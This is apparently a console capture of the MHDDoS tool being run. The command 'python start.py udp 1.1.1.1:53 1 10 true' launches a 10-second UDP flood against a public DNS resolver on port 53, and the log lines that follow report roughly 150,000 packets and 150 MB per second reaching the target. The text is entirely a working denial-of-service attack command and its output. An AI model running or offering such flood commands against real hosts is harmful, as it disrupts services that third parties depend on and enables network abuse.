 C:\MHDDoS-main>python start.py udp 1.1.1.1:53 1 10 true
[11:25:09 - INFO] Attack Started to 1.1.1.1 with UDP method for 10 seconds, threads: 1!
[11:25:09 - DEBUG] Target: 1.1.1.1, Port: 53, Method: UDP PPS: 0, BPS: -- B / 0%
[11:25:10 - DEBUG] Target: 1.1.1.1, Port: 53, Method: UDP PPS: 159.85k, BPS: 163.69 MB / 10%
[11:25:11 - DEBUG] Target: 1.1.1.1, Port: 53, Method: UDP PPS: 149.19k, BPS: 152.77 MB / 20%
[11:25:12 - DEBUG] Target: 1.1.1.1, Port: 53, Method: UDP PPS: 148.04k, BPS: 151.59 MB / 30%
[11:25:13 - DEBUG] Target: 1.1.1.1, Port: 53, Method: UDP PPS: 164.87k, BPS: 168.83 MB / 40%
[11:25:14 - DEBUG] Target: 1.1.1.1, Port: 53, Method: UDP PPS: 146.43k, BPS: 149.95 MB / 50%
[11:25:15 - DEBUG] Target: 1.1.1.1, Port: 53, Method: UDP PPS: 146.01k, BPS: 149.51 MB / 60%
[11:25:16 - DEBUG] Target: 1.1.1.1, Port: 53, Method: UDP PPS: 146.46k, BPS: 149.98 MB / 70%
[11:25:17 - DEBUG] Target: 1.1.1.1, Port: 53, Method: UDP PPS: 157.04k, BPS: 160.81 MB / 80%
[11:25:18 - DEBUG] Target: 1.1.1.1, Port: 53, Method: UDP PPS: 153.13k, BPS: 156.81 MB / 91%
C:\MHDDoS-main>